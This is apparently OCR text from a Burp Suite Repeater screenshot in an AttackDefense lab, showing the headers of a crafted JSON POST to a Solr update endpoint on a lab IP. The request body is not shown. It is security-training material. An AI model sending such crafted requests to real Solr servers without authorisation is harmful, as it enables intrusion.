 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < > 
Request
Response
Raw Params Headers Hex
Raw
POST /solr/attackdefense/update HTTP/1.1
Host: 192.130.137.3:8983
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 306